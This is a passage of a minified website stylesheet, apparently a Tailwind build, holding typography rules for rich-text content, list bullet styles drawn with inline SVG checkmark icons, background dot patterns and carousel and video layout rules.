*)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general--richTextRender{max-width:64rem}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general--richTextRender a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general--richTextRender a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general--richTextRender p{line-height:28px}.prose--general--richTextRender h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h2{font-size:1.75rem;line-height:2rem}}.prose--general--richTextRender h3{margin-bottom:1rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h3{font-size:1.5rem;line-height:1.75rem}}.prose--general--richTextRender h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general--richTextRender h4{font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender h5{margin-bottom:.5rem}.prose--general--richTextRender h6{margin-bottom:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.prose--general--richTextRender h5+p,.prose--general--richTextRender h6+p{margin-top:0}.prose--general--richTextRender ul{text-align:left}.prose--general--richTextRender ol{margin-bottom:1rem}@media (min-width:990px){.prose--general--richTextRender ol{margin-bottom:1.25rem}}.prose--general--richTextRender ol li{margin-top:0;margin-bottom:0}.prose--general--richTextRender ol li p{margin:0}.prose--general--richTextRender blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general--richTextRender blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender blockquote p{line-height:1.75rem}.prose--general--richTextRender blockquote p:after,.prose--general--richTextRender blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--no-p-padding p{margin-top:0;margin-bottom:0}.prose--custom-list ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list ul{padding:0}.prose--custom-list ul li{list-style-type:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background:url("data:image/svg+xml,%3csvg height='24' width='24' fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 29'%3e%3ccircle cx='14' cy='14.9' r='14' fill='%23CDDFF5'/%3e%3cmask id='a' fill='white'%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z'/%3e%3c/mask%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z' fill='%231A1A1A'/%3e%3cpath d='m13.126 18.764-.717.697.703.725.718-.711-.704-.71Zm-3.83-3.946L8.6 14.1l-.717.696.696.717.718-.696Zm.574-.558.718-.696-.697-.719-.718.698.697.717Zm3.267 3.368-.718.697.704.725.718-.711-.704-.71Zm9.65-9.56.711-.703-.704-.71-.71.703.704.71Zm.563.568.704.71.71-.703-.703-.71-.71.703Zm-9.506 9.432-3.83-3.947-1.435 1.393 3.83 3.947 1.435-1.393Zm-3.85-2.533.573-.558-1.394-1.434-.573.558 1.394 1.434Zm-.842-.578 3.267 3.368 1.436-1.393-3.267-3.368-1.436 1.393Zm4.689 3.382 9.65-9.56-1.407-1.421-9.65 9.56 1.407 1.42Zm8.236-9.567.563.568 1.42-1.407-.562-.568-1.42 1.407Zm.57-.846L12.421 18.054l1.408 1.42L24.054 9.348l-1.408-1.421Z' fill='%231A1A1A' mask='url(%23a)'/%3e%3cmask id='b' fill='white'%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z'/%3e%3c/mask%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z' fill='%231A1A1A'/%3e%3cpath d='M22.394 14.97h1-1Zm-8.459-7.65v1h1v-1h-1Zm7.659 7.65-1 .001 1-.001ZM13.935 7.31l.001-1h-1v1h1Zm0 15.123a7.459 7.459 0 0 1-4.143-1.257L8.68 22.84a9.459 9.459 0 0 0 5.254 1.594v-2Zm-4.143-1.257a7.459 7.459 0 0 1-2.747-3.346l-1.848.765a9.459 9.459 0 0 0 3.484 4.244l1.11-1.663Zm-2.747-3.346a7.459 7.459 0 0 1-.425-4.31l-1.962-.389a9.459 9.459 0 0 0 .54 5.464l1.847-.765Zm-.425-4.31a7.459 7.459 0 0 1 2.04-3.818L7.244 8.289a9.459 9.459 0 0 0-2.587 4.843l1.962.39Zm2.04-3.818a7.459 7.459 0 0 1 3.817-2.042l-.39-1.962a9.459 9.459 0 0 0-4.842 2.59l1.414 1.414Zm3.817-2.042a7.459 7.459 0 0 1 4.31.422l.764-1.848a9.459 9.459 0 0 0-5.465-.536l.391 1.962Zm4.31.422a7.459 7.459 0 0 1 3.348 2.745l1.662-1.112a9.459 9.459 0 0 0-4.246-3.481l-.765 1.848Zm3.348 2.745a7.459 7.459 0 0 1 1.259 4.143l2-.002a9.458 9.458 0 0 0-1.597-5.253l-1.662 1.112Zm1.259 4.142a7.466 7.466 0 0 1-2.185 5.275l1.414 1.414a9.467 9.467 0 0 0 2.77-6.689h-2Zm-2.185 5.275a7.466 7.466 0 0 1-5.275 2.189l.002 2a9.466 9.466 0 0 0 6.687-2.775l-1.414-1.414ZM13.935 6.32a8.659 8.659 0 0 0-4.811 1.46l1.111 1.663a6.658 6.658 0 0 1 3.7-1.123v-2ZM9.124 7.78a8.659 8.659 0 0 0-3.19 3.887l1.849.765a6.659 6.659 0 0 1 2.452-2.99L9.124 7.78Zm-3.19 3.887a8.659 8.659 0 0 0-.49 5.005l1.961-.392a6.659 6.659 0 0 1 .378-3.848l-1.848-.764Zm-.49 5.005a8.658 8.658 0 0 0 2.372 4.433l1.413-1.415a6.659 6.659 0 0 1-1.824-3.41l-1.961.392Zm2.372 4.433a8.658 8.658 0 0 0 4.436 2.367l.388-1.962a6.658 6.658 0 0 1-3.41-1.82l-1.414 1.415Zm4.436 2.367c1.68.333 3.421.16 5.003-.496l-.767-1.847a6.658 6.658 0 0 1-3.848.381l-.388 1.962Zm5.003-.496a8.658 8.658 0 0 0 3.884-3.193l-1.664-1.11a6.658 6.658 0 0 1-2.987 2.456l.767 1.847Zm3.884-3.193a8.658 8.658 0 0 0 1.455-4.813l-2 .002a6.659 6.659 0 0 1-1.119 3.701l1.664 1.11Zm1.455-4.813a8.667 8.667 0 0 0-2.539-6.12l-1.414 1.415a6.667 6.667 0 0 1 1.953 4.707l2-.002Zm-2.539-6.12a8.667 8.667 0 0 0-6.119-2.538l-.002 2a6.667 6.667 0 0 1 4.707 1.953l1.415-1.414Zm-7.12-1.538v.008h2v-.008h-2Z' fill='%231A1A1A' mask='url(%23b)'/%3e%3c/svg%3e") no-repeat 0}.prose--custom-list.blue-mid ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list.blue-mid ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list.blue-mid ul{padding:0}.prose--custom-list.blue-mid ul li{display:flex;list-style-type:none;flex-direction:row;align-items:flex-start;justify-items:start;background-position:left top .25rem;background-repeat:no-repeat;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background-image:url("data:image/svg+xml,%3csvg width='28' height='29' viewBox='0 0 28 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='14' cy='14.2334' r='14' fill='%2393BCED'/%3e%3cmask id='path-2-inside-1_3083_219407' fill='white'%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z'/%3e%3c/mask%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z' fill='%231A1A1A'/%3e%3cpath d='M13.1262 18.0974L12.4085 18.7937L13.1121 19.5189L13.83 18.8078L13.1262 18.0974ZM9.29688 14.1507L8.59984 13.4337L7.88348 14.13L8.57918 14.8471L9.29688 14.1507ZM9.87021 13.5934L10.588 12.8971L9.89102 12.1785L9.17318 12.8763L9.87021 13.5934ZM13.1369 16.9614L12.4191 17.6576L13.1227 18.383L13.8406 17.6718L13.1369 16.9614ZM22.7875 7.40137L23.498 6.6976L22.7942 5.98717L22.0838 6.69093L22.7875 7.40137ZM23.3502 7.96937L24.054 8.6798L24.7644 7.97604L24.0606 7.2656L23.3502 7.96937ZM13.8439 17.401L10.0146 13.4543L8.57918 14.8471L12.4085 18.7937L13.8439 17.401ZM9.99391 14.8677L10.5672 14.3104L9.17318 12.8763L8.59984 13.4337L9.99391 14.8677ZM9.15239 14.2896L12.4191 17.6576L13.8547 16.2651L10.588 12.8971L9.15239 14.2896ZM13.8406 17.6718L23.4913 8.1118L22.0838 6.69093L12.4331 16.2509L13.8406 17.6718ZM22.0771 8.10513L22.6398 8.67313L24.0606 7.2656L23.498 6.6976L22.0771 8.10513ZM22.6464 7.25893L12.4224 17.3869L13.83 18.8078L24.054 8.6798L22.6464 7.25893Z' fill='%231A1A1A' mask='url(%23path-2-inside-1_3083_219407)'/%3e%3cmask id='path-4-inside-2_3083_219407' fill='white'%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z'/%3e%3c/mask%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z' fill='%231A1A1A'/%3e%3cpath d='M22.3939 14.3029L23.3939 14.3033V14.3023L22.3939 14.3029ZM13.9352 6.65228L13.9352 7.65228L14.9352 7.65228V6.65228H13.9352ZM21.5939 14.3029L20.5939 14.304V14.304L21.5939 14.3029ZM13.9352 6.64428L13.9363 5.64428L12.9352 5.64324V6.64428H13.9352ZM13.9352 21.7669C12.4602 21.7669 11.0184 21.3296 9.79191 20.5103L8.6809 22.1733C10.2362 23.2124 12.0647 23.7669 13.9352 23.7669V21.7669ZM9.79191 20.5103C8.56544 19.6909 7.60944 18.5263 7.04477 17.1637L5.19713 17.9293C5.91321 19.6573 7.12556 21.1342 8.6809 22.1733L9.79191 20.5103ZM7.04477 17.1637C6.48011 15.8011 6.33213 14.3016 6.61954 12.8549L4.65788 12.4652C4.29339 14.2998 4.48106 16.2013 5.19713 17.9293L7.04477 17.1637ZM6.61954 12.8549C6.90695 11.4082 7.61685 10.0792 8.6595 9.03587L7.24484 7.6221C5.92262 8.94516 5.02236 10.6305 4.65788 12.4652L6.61954 12.8549ZM8.6595 9.03587C9.70214 7.99257 11.0307 7.28183 12.4772 6.9935L12.0863 5.03209C10.2519 5.39772 8.56706 6.29905 7.24484 7.6221L8.6595 9.03587ZM12.4772 6.9935C13.9238 6.70518 15.4233 6.85221 16.7863 7.41602L17.5508 5.5679C15.8223 4.85291 13.9207 4.66645 12.0863 5.03209L12.4772 6.9935ZM16.7863 7.41602C18.1493 7.97983 19.3145 8.93509 20.1346 10.161L21.7969 9.04899C20.7569 7.4943 19.2792 6.28289 17.5508 5.5679L16.7863 7.41602ZM20.1346 10.161C20.9547 11.387 21.393 12.8286 21.3939 14.3036L23.3939 14.3023C23.3927 12.4318 22.837 10.6037 21.7969 9.04899L20.1346 10.161ZM21.3939 14.3026C21.3933 16.2813 20.6073 18.1788 19.2086 19.5784L20.6233 20.9921C22.3966 19.2177 23.3931 16.8119 23.3939 14.3033L21.3939 14.3026ZM19.2086 19.5784C17.8099 20.9779 15.9129 21.7651 13.9343 21.7669L13.9362 23.7669C16.4448 23.7646 18.85 22.7666 20.6233 20.9921L19.2086 19.5784ZM13.9352 5.65228C12.2223 5.65228 10.5479 6.16033 9.12379 7.11216L10.2352 8.77495C11.3303 8.04298 12.618 7.65228 13.9352 7.65228L13.9352 5.65228ZM9.12379 7.11216C7.69969 8.06399 6.58989 9.41682 5.9348 10.9995L7.78276 11.7644C8.28654 10.5473 9.13999 9.50692 10.2352 8.77495L9.12379 7.11216ZM5.9348 10.9995C5.27972 12.5822 5.10878 14.3236 5.44361 16.0035L7.40502 15.6125C7.14753 14.3207 7.27899 12.9815 7.78276 11.7644L5.9348 10.9995ZM5.44361 16.0035C5.77844 17.6834 6.60399 19.2262 7.81583 20.4367L9.22931 19.0218C8.29738 18.0908 7.66251 16.9044 7.40502 15.6125L5.44361 16.0035ZM7.81583 20.4367C9.02768 21.6473 10.5713 22.4713 12.2516 22.8043L12.6405 20.8425C11.3483 20.5864 10.1612 19.9527 9.22931 19.0218L7.81583 20.4367ZM12.2516 22.8043C13.9318 23.1374 15.673 22.9647 17.255 22.3079L16.4882 20.4608C15.2716 20.9658 13.9326 21.0987 12.6405 20.8425L12.2516 22.8043ZM17.255 22.3079C18.837 21.6512 20.1887 20.54 21.139 19.1149L19.4751 18.0052C18.7443 19.1012 17.7048 19.9557 16.4882 20.4608L17.255 22.3079ZM21.139 19.1149C22.0894 17.6898 22.5957 16.0148 22.5939 14.3019L20.5939 14.304C20.5953 15.6212 20.2059 16.9093 19.4751 18.0052L21.139 19.1149ZM22.5939 14.3019C22.5915 12.0065 21.6786 9.80578 20.0555 8.18268L18.6413 9.5969C19.8898 10.8454 20.5921 12.5383 20.5939 14.304L22.5939 14.3019ZM20.0555 8.18268C18.4324 6.55958 16.2317 5.64667 13.9363 5.64428L13.9342 7.64428C15.6999 7.64612 17.3927 8.34836 18.6413 9.5969L20.0555 8.18268ZM12.9352 6.64428V6.65228H14.9352V6.64428H12.9352Z' fill='%231A1A1A' mask='url(%23path-4-inside-2_3083_219407)'/%3e%3c/svg%3e")}.prose--bullet-item a{text-decoration-line:underline}.prose--bullet-item a:hover{text-decoration-line:none}.prose--bullet-item ul{margin-left:1.25rem;max-width:15rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--bullet-item ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--bullet-item ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--bullet-item ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display a{text-decoration-line:underline}.prose--rich-text-display a:hover{text-decoration-line:none}.prose--rich-text-display ul{margin-left:1.25rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--rich-text-display ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ul li p{margin:0}.prose--rich-text-display ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--rich-text-display ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ol li p{margin:0}.prose--rich-text-display p{margin-top:1rem;margin-bottom:1rem}.prose--center-list ul{margin-left:auto;margin-right:auto;max-width:32rem;text-align:left}.prose--studio-header b{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:0 1rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.prose--studio-header b{line-height:1.375}}.prose--studio-header u{display:inline-block;overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));text-decoration-line:none}@media (min-width:1024px){.prose--studio-header u{border-bottom-width:10px}}.prose--studio-underline-period u:after{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1));--tw-content:".";content:var(--tw-content)}.bg-dots--bottom-left:before,.bg-dots--bottom-right:before,.bg-dots--top-right:after{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--sunrise:after,.bg-dots--sunrise:before{background-image:url(/assets/icons/pattern_dot--sunrise-100.svg)}.bg-dots--sunrise-light:after,.bg-dots--sunrise-light:before{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.bg-dots--lime:after,.bg-dots--lime:before{background-image:url(/assets/icons/pattern_dot--lime-100.svg)}.bg-dots--lime-light:after,.bg-dots--lime-light:before{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--aqua:after,.bg-dots--aqua:before{background-image:url(/assets/icons/pattern_dot--aqua-100.svg)}.bg-dots--aqua-light:after,.bg-dots--aqua-light:before{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background,.bg-dots--blue:after,.bg-dots--blue:before{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--background--aqua{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background--lime{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--background--sunrise{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.image-block--brackets:after{content:url(/assets/icons/bracket-bottom.svg)}.image-block--brackets:before{content:url(/assets/icons/bracket-top.svg)}.custom-carousel .control-dots .dot{background-color:#000!important;margin-bottom:20px;padding:4.5px;box-shadow:none!important;border:2px solid #000}.custom-carousel .control-dots .dot:not(.selected){background-color:transparent!important;border:2px solid #555;opacity:1}.videoWrapper{position:relative;margin-bottom:2.5rem;height:0;padding-bottom:56.25%}@media (min-width:1024px){.videoWrapper{margin-top:.25rem}}.videoWrapper iframe{position:absolute;top:0;left:0;height:100%;width:100%}#onetrust-banner-sdk{z-index:1000!important}.form-wrapper .prose--general p{font-size:.75rem;line-height:1rem;line-height:1.5}.experience-wrapper h1,.experience-wrapper h2,.experience-wrapper h3,.experience-wrapper h4{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:990px){.container{max-width:990px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] 